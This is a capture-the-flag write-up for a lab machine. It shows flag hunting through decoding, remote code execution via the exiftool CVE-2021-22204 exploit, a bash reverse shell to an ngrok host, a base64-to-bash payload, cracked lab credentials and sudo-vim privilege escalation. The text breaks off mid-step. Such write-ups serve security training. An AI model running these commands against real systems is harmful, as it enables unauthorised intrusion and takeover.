Day 8 Challenge Writeups



Vulnbydefault Day 8 Writeup
On opening the site url we have given following interface
lets register a user and login
we have got following dashboard
Lets upload a image file

There is also download button
Flag 1
Lets check the source of dashboard

Lets decode it on this site

Flag 2
Lets check the /robots.txt

Base64 decode : L2c7c88f0f265FG673b76a5dceA{c74be18597}
Lets check transpostion cipher go this site

Flag 3
Lets upload file on dashboard

Lets decode it

RCE
In exif out of the application we can check the exiftool version

Let search for this version online

Lets use webhook

Lets check for rce
python3 exploit-CVE-2021-22204.py -c 'curl <webhook-url>'

Lets upload it on dashboard
we have got request on our webhook

This confirms that we have rce

Lets use reverse shell payload
bash -c "bash -i >& /dev/tcp/ngrok/port 0>&1
python3 exploit-CVE-2021-22204.py -c 'echo <base64-encoded-payload> | base64 -d | bash'

Lets upload again
we have got reverse shell




Flag 4

Lets check this developer hash on hashes.com

Flag 5
Lets use developer password
developer:marvelous

Flag 6
Lets check the mail of developer user

Lets check for sudo privileges for developer user

Lets check .bash_history file

we got password of manager user
user.txt
Lets use the manager user password
manager:y0uG0tM3


root.txt
Lets check the sudo privileges of manager user

Alright we can use sudo on vim
Use this site
